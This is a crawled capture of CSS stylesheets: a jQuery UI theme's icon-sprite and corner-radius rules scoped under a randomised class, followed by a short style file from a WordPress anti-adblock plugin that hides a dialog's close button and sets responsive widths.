0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-caret-2-e-w{background-position:-144px 0}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-triangle-1-n{background-position:0 -16px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-triangle-1-ne{background-position:-16px -16px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-triangle-1-e{background-position:-32px -16px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-triangle-1-se{background-position:-48px -16px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-triangle-1-s{background-position:-65px -16px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-triangle-1-sw{background-position:-80px -16px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-triangle-1-w{background-position:-96px -16px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-triangle-1-nw{background-position:-112px -16px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-triangle-2-n-s{background-position:-128px -16px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-triangle-2-e-w{background-position:-144px -16px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrow-1-n{background-position:0 -32px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrow-1-ne{background-position:-16px -32px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrow-1-e{background-position:-32px -32px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrow-1-se{background-position:-48px -32px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrow-1-s{background-position:-65px -32px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrow-1-sw{background-position:-80px -32px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrow-1-w{background-position:-96px -32px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrow-1-nw{background-position:-112px -32px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrow-2-n-s{background-position:-128px -32px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrow-2-e-w{background-position:-160px -32px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrow-2-se-nw{background-position:-176px -32px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrowstop-1-n{background-position:-192px -32px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrowstop-1-e{background-position:-208px -32px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrowstop-1-s{background-position:-224px -32px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrowstop-1-w{background-position:-240px -32px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrowthick-1-n{background-position:1px -48px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrowthick-1-ne{background-position:-16px -48px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrowthick-1-e{background-position:-32px -48px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrowthick-1-se{background-position:-48px -48px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrowthick-1-s{background-position:-64px -48px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrowthick-1-sw{background-position:-80px -48px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrowthick-1-w{background-position:-96px -48px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrowthick-1-nw{background-position:-112px -48px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrowreturn-1-w{background-position:-64px -64px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrowreturn-1-n{background-position:-80px -64px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrowreturn-1-e{background-position:-96px -64px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrowreturn-1-s{background-position:-112px -64px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrow-4{background-position:0 -80px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-arrow-4-diag{background-position:-16px -80px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-extlink{background-position:-32px -80px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-newwin{background-position:-48px -80px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-refresh{background-position:-64px -80px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-shuffle{background-position:-80px -80px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-transfer-e-w{background-position:-96px -80px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-transferthick-e-w{background-position:-112px -80px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-folder-collapsed{background-position:0 -96px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-folder-open{background-position:-16px -96px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-document{background-position:-32px -96px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-document-b{background-position:-48px -96px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-note{background-position:-64px -96px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-mail-closed{background-position:-80px -96px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-mail-open{background-position:-96px -96px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-suitcase{background-position:-112px -96px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-comment{background-position:-128px -96px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-person{background-position:-144px -96px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-print{background-position:-160px -96px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-trash{background-position:-176px -96px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-locked{background-position:-192px -96px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-unlocked{background-position:-208px -96px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-bookmark{background-position:-224px -96px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-tag{background-position:-240px -96px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-home{background-position:0 -112px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-flag{background-position:-16px -112px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-calendar{background-position:-32px -112px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-cart{background-position:-48px -112px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-pencil{background-position:-64px -112px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-clock{background-position:-80px -112px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-disk{background-position:-96px -112px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-calculator{background-position:-112px -112px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-zoomin{background-position:-128px -112px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-zoomout{background-position:-144px -112px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-search{background-position:-160px -112px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-wrench{background-position:-176px -112px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-gear{background-position:-192px -112px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-heart{background-position:-208px -112px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-star{background-position:-224px -112px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-link{background-position:-240px -112px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-cancel{background-position:0 -128px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-plus{background-position:-16px -128px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-plusthick{background-position:-32px -128px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-minus{background-position:-48px -128px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-minusthick{background-position:-64px -128px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-close{background-position:-80px -128px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-closethick{background-position:-96px -128px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-key{background-position:-112px -128px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-lightbulb{background-position:-128px -128px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-scissors{background-position:-144px -128px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-clipboard{background-position:-160px -128px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-copy{background-position:-176px -128px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-contact{background-position:-192px -128px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-image{background-position:-208px -128px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-video{background-position:-224px -128px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-script{background-position:-240px -128px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-alert{background-position:0 -144px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-info{background-position:-16px -144px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-notice{background-position:-32px -144px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-help{background-position:-48px -144px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-check{background-position:-64px -144px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-bullet{background-position:-80px -144px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-radio-on{background-position:-96px -144px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-radio-off{background-position:-112px -144px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-pin-w{background-position:-128px -144px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-pin-s{background-position:-144px -144px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-play{background-position:0 -160px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-pause{background-position:-16px -160px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-seek-next{background-position:-32px -160px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-seek-prev{background-position:-48px -160px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-seek-end{background-position:-64px -160px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-seek-start{background-position:-80px -160px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-seek-first{background-position:-80px -160px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-stop{background-position:-96px -160px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-eject{background-position:-112px -160px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-volume-off{background-position:-128px -160px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-volume-on{background-position:-144px -160px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-power{background-position:0 -176px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-signal-diag{background-position:-16px -176px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-signal{background-position:-32px -176px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-battery-0{background-position:-48px -176px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-battery-1{background-position:-64px -176px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-battery-2{background-position:-80px -176px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-battery-3{background-position:-96px -176px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-circle-plus{background-position:0 -192px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-circle-minus{background-position:-16px -192px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-circle-close{background-position:-32px -192px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-circle-triangle-e{background-position:-48px -192px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-circle-triangle-s{background-position:-64px -192px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-circle-triangle-w{background-position:-80px -192px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-circle-triangle-n{background-position:-96px -192px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-circle-arrow-e{background-position:-112px -192px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-circle-arrow-s{background-position:-128px -192px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-circle-arrow-w{background-position:-144px -192px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-circle-arrow-n{background-position:-160px -192px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-circle-zoomin{background-position:-176px -192px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-circle-zoomout{background-position:-192px -192px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-circle-check{background-position:-208px -192px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-circlesmall-plus{background-position:0 -208px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-circlesmall-minus{background-position:-16px -208px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-circlesmall-close{background-position:-32px -208px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-squaresmall-plus{background-position:-48px -208px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-squaresmall-minus{background-position:-64px -208px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-squaresmall-close{background-position:-80px -208px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-grip-dotted-vertical{background-position:0 -224px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-grip-solid-vertical{background-position:-32px -224px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-grip-solid-horizontal{background-position:-48px -224px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-icon-grip-diagonal-se{background-position:-80px -224px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-corner-all,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-corner-top,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-corner-left,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-corner-tl{border-top-left-radius:6px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-corner-all,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-corner-top,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-corner-right,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-corner-tr{border-top-right-radius:6px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-corner-all,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-corner-bottom,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-corner-left,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-corner-bl{border-bottom-left-radius:6px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-corner-all,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-corner-bottom,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-corner-right,.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-corner-br{border-bottom-right-radius:6px}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget-overlay{background:#a6a6a6 url("images/ui-bg_dots-small_65_a6a6a6_2x2.png") 50% 50% repeat;opacity:.4;filter:Alpha(Opacity=40)}.even-5fb3676d86f5bc4880a110d6cc55be47 .ui-widget-shadow{-webkit-box-shadow:-8px -8px 8px #333;box-shadow:-8px -8px 8px #333}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://xelc.app/wp-content/plugins/eazy-ad-unblocker/css/style.css.php?ver=1.2.4
body_size: 582
content:

#less-863d5622148d239bfaeddba52cb9374c .ui-dialog-titlebar .ui-dialog-titlebar-close{ display: none !important;}
#field-20fbb9aeb0eb7997590bb866325d0a73 .boat-ee7b1663e16a3874e21ad6a78e83c93c{  float:right; }
@media only screen and (max-width: 360px){
}

@media only screen and (min-width: 361px) and (max-width: 480px){
}
@media only screen and (min-width: 481px) and (max-width: 768px) {
    #field-20fbb9aeb0eb7997590bb866325d0a73{ width: 100%; min-width: 481px; max-width: 768px; }
}
@media only screen and (min-width: 992px){
    
}

/* Large Devices, for example large monitors and TVs */
@media only screen and (min-width: 1200px){
	
}